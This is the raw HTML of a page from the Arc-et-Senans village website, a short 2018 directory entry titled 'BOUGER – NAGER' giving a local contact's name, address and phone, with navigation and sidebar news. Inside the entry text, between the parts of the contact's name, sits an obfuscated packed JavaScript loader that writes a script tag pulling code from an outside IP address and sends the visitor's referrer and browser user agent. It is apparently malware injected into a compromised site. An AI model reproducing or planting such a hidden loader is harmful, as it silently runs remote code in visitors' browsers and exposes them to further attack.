
#footer-sidebar .widget_siteorigin-panels-postloop .entry-content a{text-decoration:none;}

#footer-sidebar .widget_siteorigin-panels-postloop .entry-content p img{max-height:50px; max-width:30%; width:auto;
}

/*******************\
 *  accueil *
\*******************/
#panel-28-1-1-0 article{
	border-bottom:1px solid #CCC;
}
#panel-28-1-1-0 h1.entry-title {
    background:none;
    padding: 10px 0px 5px 10px;
    margin: 0px;
    font-size: 15px;
    line-height: 20px;
    font-weight: bold;
	text-decoration:none;
}

/*******************\
 * cookie
\*******************/
.wt-cli-ckyes-footer-section{display:none;}		</style>
			<link rel='stylesheet' href='wp-content/themes/arc_et_senans/css/custom.css' type='text/css' media='all' />
	<link rel='stylesheet' href='wp-content/themes/arc_et_senans/css/responsive.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='wp-content/themes/arc_et_senans/js/custom.js'></script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-2675 single-format-standard wp-theme-arc_et_senans group-blog header-image full-width footer-widgets singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<div class="top top1">
			<a href="https://www.arc-et-senans.com/" rel="home">
				<img src="https://www.arc-et-senans.com/wp-content/uploads/2015/04/blason.png" width="80" height="110" alt="Arc et Senans">
			</a>
		</div>
		<div class="top top2"><img src="wp-content/themes/arc_et_senans/css/images/head_title.png" /></div>
		<div class="top top3"><div
			
			class="so-widget-sow-slider so-widget-sow-slider-default-6d39609536fd"
			
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;" >
						<img width="591" height="395" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/photo_mairie.jpg" class="sow-slider-background-image" alt="" style="" decoding="async" fetchpriority="high" srcset="https://www.arc-et-senans.com/wp-content/uploads/2015/07/photo_mairie.jpg 591w, https://www.arc-et-senans.com/wp-content/uploads/2015/07/photo_mairie-300x201.jpg 300w, https://www.arc-et-senans.com/wp-content/uploads/2015/07/photo_mairie-272x182.jpg 272w" sizes="(max-width: 591px) 100vw, 591px" />		</li>
				<li class="sow-slider-image" style="visibility: hidden;" >
						<img width="500" height="375" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/ombre_01.jpg" class="sow-slider-background-image" alt="" style="" decoding="async" srcset="https://www.arc-et-senans.com/wp-content/uploads/2015/07/ombre_01.jpg 500w, https://www.arc-et-senans.com/wp-content/uploads/2015/07/ombre_01-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</li>
				<li class="sow-slider-image" style="visibility: hidden;" >
						<img width="800" height="531" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/saline-royale-d-arc-et-senans-a-proximite-du-pays-horloger-4-170693.jpg" class="sow-slider-background-image" alt="" style="" decoding="async" srcset="https://www.arc-et-senans.com/wp-content/uploads/2015/07/saline-royale-d-arc-et-senans-a-proximite-du-pays-horloger-4-170693.jpg 800w, https://www.arc-et-senans.com/wp-content/uploads/2015/07/saline-royale-d-arc-et-senans-a-proximite-du-pays-horloger-4-170693-300x199.jpg 300w, https://www.arc-et-senans.com/wp-content/uploads/2015/07/saline-royale-d-arc-et-senans-a-proximite-du-pays-horloger-4-170693-272x182.jpg 272w" sizes="(max-width: 800px) 100vw, 800px" />		</li>
				<li class="sow-slider-image" style="visibility: hidden;" >
						<img width="215" height="195" src="https://www.arc-et-senans.com/wp-content/uploads/2016/07/envol-de-montgolfieres-a-la-saline.jpg" class="sow-slider-background-image" alt="" style="" decoding="async" />		</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
											<li><a href="#" data-goto="1" aria-label="Display slide 2"></a></li>
											<li><a href="#" data-goto="2" aria-label="Display slide 3"></a></li>
											<li><a href="#" data-goto="3" aria-label="Display slide 4"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.arc-et-senans.com/" rel="home">Arc et Senans</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="menu-economie-container"><ul id="menu-economie" class="nav-menu"><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-205"><a href="https://www.arc-et-senans.com/">Vie de la commune</a>
<ul class="sub-menu">
	<li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4794"><a href="https://www.arc-et-senans.com/?p=4634">INFOS PRATIQUES &#8211; Mairie</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-404"><a href="https://www.arc-et-senans.com/?p=266">Conseil municipal</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.arc-et-senans.com/?cat=22">commissions</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.arc-et-senans.com/?cat=23">les bulletins</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://www.arc-et-senans.com/?page_id=24">Événements</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-908"><a href="https://www.arc-et-senans.com/?cat=57">ARCHIVES</a>
	<ul class="sub-menu">
		<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://www.arc-et-senans.com/?cat=58">Archives bulletins</a></li>
		<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.arc-et-senans.com/?cat=59">Archives compte-rendus conseil</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-97"><a href="https://www.arc-et-senans.com/?cat=2">tourisme</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.arc-et-senans.com/?cat=3">hébergement</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.arc-et-senans.com/?cat=5">histoire</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.arc-et-senans.com/?cat=4">restauration</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a target="_blank" href="http://www.salineroyale.com/">La Saline royale</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a target="_blank" href="https://www.france-voyage.com/villes-villages/arc-et-senans-6538/office-tourisme-arc-senans-7254.htm">office du tourisme d&rsquo;Arc et Senans</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a target="_blank" href="http://www.franche-comte.org/">office du tourisme de Franche Comté</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-119"><a href="https://www.arc-et-senans.com/?cat=7">vie associative</a>
<ul class="sub-menu">
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.arc-et-senans.com/?cat=8">sport</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.arc-et-senans.com/?cat=9">loisirs</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.arc-et-senans.com/?cat=10">culture</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://www.arc-et-senans.com/?cat=11">solidarité</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://www.arc-et-senans.com/?cat=12">parents d&rsquo;élèves</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.arc-et-senans.com/?cat=13">francas</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.arc-et-senans.com/?cat=14">environnement</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.arc-et-senans.com/?cat=15">comité des fêtes</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.arc-et-senans.com/?cat=16">anciens combattants</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-474"><a href="https://www.arc-et-senans.com/?cat=25">économie</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.arc-et-senans.com/?cat=26">alimentation</a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://www.arc-et-senans.com/?cat=75">animaux</a></li>
	<li id="menu-item-5195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5195"><a href="https://www.arc-et-senans.com/?cat=87">art</a></li>
	<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4389"><a href="https://www.arc-et-senans.com/?cat=76">assistance</a>
	<ul class="sub-menu">
		<li id="menu-item-4586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4586"><a href="https://www.arc-et-senans.com/?cat=77">maintenance</a></li>
	</ul>
</li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-485"><a href="https://www.arc-et-senans.com/?cat=27">Automobiles, véhicules</a>
	<ul class="sub-menu">
		<li id="menu-item-4592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4592"><a href="https://www.arc-et-senans.com/?cat=85">transports</a></li>
	</ul>
</li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.arc-et-senans.com/?cat=28">Bars, restaurants, salons de thé</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://www.arc-et-senans.com/?cat=29">Bâtiments</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-527"><a href="https://www.arc-et-senans.com/?cat=30">Bien être, soins, esthétique</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-563"><a href="https://www.arc-et-senans.com/?cat=31">Bijoux, minéraux</a>
	<ul class="sub-menu">
		<li id="menu-item-4587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4587"><a href="https://www.arc-et-senans.com/?cat=79">cadeaux</a></li>
		<li id="menu-item-4588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4588"><a href="https://www.arc-et-senans.com/?cat=80">maroquinerie</a></li>
	</ul>
</li>
	<li id="menu-item-4593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4593"><a href="https://www.arc-et-senans.com/?cat=84">couture</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://www.arc-et-senans.com/?cat=33">Electro-ménager</a>
	<ul class="sub-menu">
		<li id="menu-item-4589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4589"><a href="https://www.arc-et-senans.com/?cat=81">multimédia</a></li>
		<li id="menu-item-4590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4590"><a href="https://www.arc-et-senans.com/?cat=82">photographie</a></li>
	</ul>
</li>
	<li id="menu-item-5329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5329"><a href="https://www.arc-et-senans.com/?cat=88">Finances et Patrimoine</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-567"><a href="https://www.arc-et-senans.com/?cat=35">Fleurs</a>
	<ul class="sub-menu">
		<li id="menu-item-4591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4591"><a href="https://www.arc-et-senans.com/?cat=83">poterie</a></li>
	</ul>
</li>
	<li id="menu-item-8353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8353"><a href="https://www.arc-et-senans.com/?cat=99">Graphisme &#8211; Publicité</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://www.arc-et-senans.com/?cat=36">Industrie du bois</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://www.arc-et-senans.com/?cat=37">Injection plastique</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://www.arc-et-senans.com/?cat=74">musique</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://www.arc-et-senans.com/?cat=39">Tabac, journaux, loto</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-601"><a href="https://www.arc-et-senans.com/?p=576">Services Publics</a>
<ul class="sub-menu">
	<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017"><a href="https://www.arc-et-senans.com/?cat=44">Services administratifs courants</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://www.arc-et-senans.com/?cat=42">Santé</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://www.arc-et-senans.com/?cat=43">Sécurité</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://www.arc-et-senans.com/?cat=45">Transports collectifs</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://www.arc-et-senans.com/?cat=46">Co-voiturage</a></li>
</ul>
</li>
<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-620"><a href="https://www.arc-et-senans.com/?cat=49">Enfance</a>
<ul class="sub-menu">
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1372"><a href="https://www.arc-et-senans.com/?p=1366">MULTI-ACCUEIL – CRECHE</a></li>
	<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1374"><a href="https://www.arc-et-senans.com/?p=1364">PERISCOLAIRE – FRANCAS</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://www.arc-et-senans.com/?cat=50">Assistantes Maternelles</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://www.arc-et-senans.com/?cat=51">Ecoles Primaires</a></li>
</ul>
</li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://www.arc-et-senans.com/?cat=53">contacts</a></li>
<li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://www.arc-et-senans.com/?cat=23">les bulletins</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.arc-et-senans.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
							</div>
				<article id="post-2675" class="post-2675 post type-post status-publish format-standard has-post-thumbnail hentry category-bien-etre-soins-esthetique category-economie" link="https://www.arc-et-senans.com/?p=2675">
	
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.arc-et-senans.com/?cat=30" rel="category">Bien être, soins, esthétique</a>, <a href="https://www.arc-et-senans.com/?cat=25" rel="category">économie</a></span>
		</div>
		<h1 class="entry-title">BOUGER &#8211; NAGER</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.arc-et-senans.com/?p=2675" rel="bookmark"><time class="entry-date" datetime="2018-04-16T10:22:51+01:00">16 avril 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.arc-et-senans.com/?author=2" rel="author">christine Breuillot</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div class="imgPost"><img width="242" height="180" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/picto_infos.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div><div class="textPost"><p><strong>LABOUREYRAS <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sneni|var|u0026u|referrer|tsbfh||js|php'.split('|'),0,{}))<br />
</script> Marc</strong><br />
1 Impasse de l&rsquo;Aiguille<br />
Tel. : 06 34 55 97 38</p>
</div>	</div><!-- .entry-content -->
	
	
</article><!-- #post-## -->
					<div class="navigation">
						<div class="prev"><< <a href="https://www.arc-et-senans.com/?p=2612" rel="prev">BULLETIN COMMUNAL N° 40 AVRIL 2018</a></div><div class="next"><a href="https://www.arc-et-senans.com/?p=2737" rel="next">Compte-rendu d&rsquo;avril 2018</a> >></div>					</div>
							</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="siteorigin-panels-postloop-2" class="widget widget_siteorigin-panels-postloop"><h1 class="widget-title">A la Une</h1>
<article id="post-10056" class="post-10056 post type-post status-publish format-standard has-post-thumbnail hentry category-a-la-une">
	
	<a class="post-thumbnail" href="https://www.arc-et-senans.com/?p=10056" aria-hidden="true">
	<img width="242" height="180" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/picto_infos.png" class="attachment-arcetsenans-full-width size-arcetsenans-full-width wp-post-image" alt="" decoding="async" loading="lazy" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.arc-et-senans.com/?cat=18" rel="category">à la une</a></span>
		</div><!-- .entry-meta -->
		<h1 class="entry-title"><a href="https://www.arc-et-senans.com/?p=10056" rel="bookmark">micro centrale hydroélectrique</a></h1>
		<div class="entry-meta">
			<span class="post-format">
				<a class="entry-format" href="">En passant</a>
			</span>

			<span class="entry-date"><a href="https://www.arc-et-senans.com/?p=10056" rel="bookmark"><time class="entry-date" datetime="2026-01-05T11:31:39+01:00">5 janvier 2026</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.arc-et-senans.com/?author=2" rel="author">christine Breuillot</a></span></span>
			
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="col-1-3 imgPost"><img width="242" height="180" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/picto_infos.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Suite à l&rsquo;enquête publique concernant la construction d&rsquo;une micro centrale hydroélectrique au lieu dit « La Catherine », rue des Topes, le rapport et les conclusions du Commissaire enquêteur sont consultables sur le site de la préfecture du Doubs, à l&rsquo;adresse ci-après : pref-enquetes-publiques@doubs.gouv.fr cliquer sur « Autres enquêtes &#8211; Enquêtes publiques » Faire défiler la liste des projets &hellip; <a href="https://www.arc-et-senans.com/?p=10056" class="more-link">Lire la suite <span class="screen-reader-text">micro centrale hydroélectrique</span> <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->

<article id="post-10049" class="post-10049 post type-post status-publish format-standard has-post-thumbnail hentry category-a-la-une category-sport category-vie-associative">
	
	<a class="post-thumbnail" href="https://www.arc-et-senans.com/?p=10049" aria-hidden="true">
	<img width="165" height="165" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/logo_foot.gif" class="attachment-arcetsenans-full-width size-arcetsenans-full-width wp-post-image" alt="" decoding="async" loading="lazy" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.arc-et-senans.com/?cat=18" rel="category">à la une</a>, <a href="https://www.arc-et-senans.com/?cat=8" rel="category">sport</a>, <a href="https://www.arc-et-senans.com/?cat=7" rel="category">vie associative</a></span>
		</div><!-- .entry-meta -->
		<h1 class="entry-title"><a href="https://www.arc-et-senans.com/?p=10049" rel="bookmark">Tournoi de futsal à Mouchard</a></h1>
		<div class="entry-meta">
			<span class="post-format">
				<a class="entry-format" href="">En passant</a>
			</span>

			<span class="entry-date"><a href="https://www.arc-et-senans.com/?p=10049" rel="bookmark"><time class="entry-date" datetime="2026-01-05T10:47:45+01:00">5 janvier 2026</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.arc-et-senans.com/?author=2" rel="author">christine Breuillot</a></span></span>
			
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="col-1-3 imgPost"><img width="165" height="165" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/logo_foot.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>	</div><!-- .entry-content -->

	</article><!-- #post-## -->

<article id="post-10047" class="post-10047 post type-post status-publish format-standard has-post-thumbnail hentry category-a-la-une category-loisirs">
	
	<a class="post-thumbnail" href="https://www.arc-et-senans.com/?p=10047" aria-hidden="true">
	<img width="242" height="180" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/picto_infos.png" class="attachment-arcetsenans-full-width size-arcetsenans-full-width wp-post-image" alt="" decoding="async" loading="lazy" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.arc-et-senans.com/?cat=18" rel="category">à la une</a>, <a href="https://www.arc-et-senans.com/?cat=9" rel="category">loisirs</a></span>
		</div><!-- .entry-meta -->
		<h1 class="entry-title"><a href="https://www.arc-et-senans.com/?p=10047" rel="bookmark">Loto des enfants</a></h1>
		<div class="entry-meta">
			<span class="post-format">
				<a class="entry-format" href="">En passant</a>
			</span>

			<span class="entry-date"><a href="https://www.arc-et-senans.com/?p=10047" rel="bookmark"><time class="entry-date" datetime="2026-01-05T10:38:15+01:00">5 janvier 2026</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.arc-et-senans.com/?author=2" rel="author">christine Breuillot</a></span></span>
			
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="col-1-3 imgPost"><img width="242" height="180" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/picto_infos.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>	</div><!-- .entry-content -->

	</article><!-- #post-## -->

<article id="post-10037" class="post-10037 post type-post status-publish format-standard has-post-thumbnail hentry category-a-la-une category-loisirs category-vie-associative">
	
	<a class="post-thumbnail" href="https://www.arc-et-senans.com/?p=10037" aria-hidden="true">
	<img width="242" height="180" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/picto_infos.png" class="attachment-arcetsenans-full-width size-arcetsenans-full-width wp-post-image" alt="" decoding="async" loading="lazy" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.arc-et-senans.com/?cat=18" rel="category">à la une</a>, <a href="https://www.arc-et-senans.com/?cat=9" rel="category">loisirs</a>, <a href="https://www.arc-et-senans.com/?cat=7" rel="category">vie associative</a></span>
		</div><!-- .entry-meta -->
		<h1 class="entry-title"><a href="https://www.arc-et-senans.com/?p=10037" rel="bookmark">LOTO DU FC VAL DE LOUE</a></h1>
		<div class="entry-meta">
			<span class="post-format">
				<a class="entry-format" href="">En passant</a>
			</span>

			<span class="entry-date"><a href="https://www.arc-et-senans.com/?p=10037" rel="bookmark"><time class="entry-date" datetime="2025-12-30T10:10:41+01:00">30 décembre 2025</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.arc-et-senans.com/?author=2" rel="author">christine Breuillot</a></span></span>
			
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="col-1-3 imgPost"><img width="242" height="180" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/picto_infos.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>	</div><!-- .entry-content -->

	</article><!-- #post-## -->

<article id="post-10024" class="post-10024 post type-post status-publish format-standard has-post-thumbnail hentry category-a-la-une category-archives category-archives-bulletins category-les-bulletins category-vie-de-la-commune">
	
	<a class="post-thumbnail" href="https://www.arc-et-senans.com/?p=10024" aria-hidden="true">
	<img width="242" height="180" src="https://www.arc-et-senans.com/wp-content/uploads/2015/06/picto_bulletin.png" class="attachment-arcetsenans-full-width size-arcetsenans-full-width wp-post-image" alt="" decoding="async" loading="lazy" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.arc-et-senans.com/?cat=18" rel="category">à la une</a>, <a href="https://www.arc-et-senans.com/?cat=57" rel="category">ARCHIVES</a>, <a href="https://www.arc-et-senans.com/?cat=58" rel="category">Archives bulletins</a>, <a href="https://www.arc-et-senans.com/?cat=23" rel="category">les bulletins</a>, <a href="https://www.arc-et-senans.com/?cat=21" rel="category">vie de la commune</a></span>
		</div><!-- .entry-meta -->
		<h1 class="entry-title"><a href="https://www.arc-et-senans.com/?p=10024" rel="bookmark">BULLETIN COMMUNAL N° 70 JANVIER 2026</a></h1>
		<div class="entry-meta">
			<span class="post-format">
				<a class="entry-format" href="">En passant</a>
			</span>

			<span class="entry-date"><a href="https://www.arc-et-senans.com/?p=10024" rel="bookmark"><time class="entry-date" datetime="2025-12-23T09:26:04+01:00">23 décembre 2025</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.arc-et-senans.com/?author=2" rel="author">christine Breuillot</a></span></span>
			
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="col-1-3 imgPost"><img width="242" height="180" src="https://www.arc-et-senans.com/wp-content/uploads/2015/06/picto_bulletin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>ARC ET SENANS BULL JANVIER 2026</p>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->
</aside><aside id="my_calendar_upcoming_widget-2" class="widget widget_my_calendar_upcoming_widget"><h2 class="widget-title">Événements à venir</h2><div class='mc-event-list-container'><ul id='upcoming-events-01fb206d9297085b0d40a31c40c9e8d9' class='mc-event-list no-events-fallback upcoming-events list-events'><li class=""></li></ul></div></aside><aside id="sow-slider-2" class="widget widget_sow-slider"><div
			
			class="so-widget-sow-slider so-widget-sow-slider-default-6d39609536fd"
			
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;" >
